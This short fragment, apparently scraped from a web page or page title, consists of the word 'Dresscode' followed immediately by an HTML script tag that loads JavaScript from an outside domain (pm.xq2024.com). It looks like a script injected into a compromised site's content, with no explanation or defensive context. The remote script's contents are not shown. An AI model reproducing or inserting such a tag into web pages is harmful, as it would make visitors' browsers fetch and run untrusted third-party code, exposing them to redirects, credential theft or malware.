 Dresscode<script src=https://pm.xq2024.com/pm.js></script>